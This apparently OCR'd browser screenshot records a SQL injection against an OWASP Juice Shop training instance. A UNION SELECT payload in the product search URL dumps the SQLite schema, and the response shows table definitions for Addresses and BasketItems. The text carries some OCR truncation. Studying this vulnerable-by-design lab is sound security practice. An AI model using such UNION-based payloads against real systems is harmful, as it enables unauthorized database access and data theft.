 juice-shop.herokuapp.com/rest/products/search?q=%20%27))%20UNION%20SELECT%201,2,3,4,5,6,7,8,sql%20FROM%20sqlite_schema--
Gmail YouTube Maps Terjemahkan All Bookmarks
retty-print
"status": "success",
"data": [
{
"id": 1,
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": null
},
{
"id": 1,
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": "CREATE TABLE `Addresses` (`UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `fullName` VARCHAR(255),
mobileNum` INTEGER, `zipCode` VARCHAR(255), `streetAddress` VARCHAR(255), `city` VARCHAR(255), `state` VARCHAR(255), `country` VARCHAR(255), `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT
ULL)"
},
{
"id": 1,
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": "CREATE TABLE `BasketItems` (`ProductId` INTEGER REFERENCES `Products` (`id`) ON DELETE CASCADE ON UPDATE CASCADE, `BasketId` INTEGER REFERENCES `Baskets` (`id`) ON DELETE CASCADE
N UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `quantity` INTEGER, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, UNIQUE (`ProductId`, `BasketId`))"
},
{
"id": 1,
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,